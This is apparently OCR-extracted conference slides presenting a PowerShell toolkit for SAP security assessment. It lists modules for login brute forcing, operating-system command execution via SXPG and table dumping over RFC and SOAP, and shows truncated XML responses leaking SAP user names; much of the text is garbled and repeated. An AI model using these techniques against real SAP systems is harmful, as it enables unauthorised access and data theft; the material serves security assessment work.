| xml version="1.0" enco<br>DAP-ENV:Envelope xmlns<br>"><br><soap-env:body><br/><n1:rfc_read_table.r<br><data><br/><item><br/><wa>ANZEIGER<br/></wa></item><br/><wtable< th=""><th><pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre></th></wtable<></data></n1:rfc_read_table.r<br></soap-env:body> | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
| xml version="1.0" enco<br>DAP-ENV:Envelope xmlns<br>"><br><soap-env:body><br/><n1:rfc_read_table.r<br><data><br/><item><br/><wa>ANZEIGER<br/></wa></item><br/><wtable< th=""><th><pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre></th></wtable<></data></n1:rfc_read_table.r<br></soap-env:body> | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
| xml version="1.0" enco<br>DAP-ENV:Envelope xmlns<br>"><br><soap-env:body><br/><n1:rfc_read_table.r<br><data><br/><item><br/><wa>ANZEIGER<br/></wa></item><br/><item><br/><wa>ARCHIVE<br/><item><br/><wa>BARTELSV<br/></wa></item></wa></item></data></n1:rfc_read_table.r<br></soap-env:body>                                                                                                    | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
| <pre>xml version="1.0" enco<br/>DAP-ENV:Envelope xmlns<br/>"&gt;<br/><soap-env:body><br/><n1:rfc_read_table.r< th=""><th><pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre></th></n1:rfc_read_table.r<></soap-env:body></pre>                                                                      | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
| <pre>xml version="1.0" enco<br/>DAP-ENV:Envelope xmlns<br/>"&gt;<br/><soap-env:body><br/><n1:rfc_read_table.r< th=""><th><pre>ding="UTF-8"?&gt; iSOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre></th></n1:rfc_read_table.r<></soap-env:body></pre>                                                                      | <pre>ding="UTF-8"?&gt; iSOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
| <pre>xml version="1.0" enco<br/>DAP-ENV:Envelope xmlns<br/>"&gt;<br/><soap-env:body><br/><n1:rfc_read_table.r< th=""><th><pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre></th></n1:rfc_read_table.r<></soap-env:body></pre>                                                                      | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
| <pre>xml version="1.0" enco<br/>DAP-ENV:Envelope xmlns<br/>"&gt;<br/><soap-env:body><br/><n1:rfc_read_table.r< th=""><th><pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre></th></n1:rfc_read_table.r<></soap-env:body></pre>                                                                      | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
| <pre>xml version="1.0" enco<br/>DAP-ENV:Envelope xmlns<br/>"&gt;<br/><soap-env:body><br/><n1:rfc_read_table.r< th=""><th><pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre></th></n1:rfc_read_table.r<></soap-env:body></pre>                                                                      | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
| <pre>xml version="1.0" enco<br/>DAP-ENV:Envelope xmlns<br/>"&gt;<br/><soap-env:body><br/><n1:rfc_read_table.r< th=""><th><pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre></th></n1:rfc_read_table.r<></soap-env:body></pre>                                                                      | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
| <pre>xml version="1.0" enco<br/>DAP-ENV:Envelope xmlns<br/>"&gt;<br/><soap-env:body><br/><n1:rfc_read_table.r< td=""><td><pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre></td></n1:rfc_read_table.r<></soap-env:body></pre>                                                                      | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |









Hope it will works :p







# PowerSAP tool

All scripts to assess SAP via PowerShell will be released on:

- <u>https://github.com/airbus-seclab</u>
- SAP RFC modules implemented:
  - -rfc\_ping
  - -rfc\_sysinfo
  - -rfc\_brute\_login
  - -rfc\_sxpg\_call\_system
  - -rfc\_readtable\_via\_gen\_proxy

-...

```
-...
```

—...

SAP SOAP attacks

 mgmt-con-soap
 soap\_rfc\_ping
 sap\_soap\_rfc\_brute\_login
 sap\_soap\_rfc\_read\_table

 vente-privee UniverShell:/# \$16656



# People who like this sort of thing will find this the sort of thing they like.

Questions?

Thanks to UniverShell crew and vente-privee for the hosting.

Thanks to all my colleagues at AGI for all the fun we have day to day :p





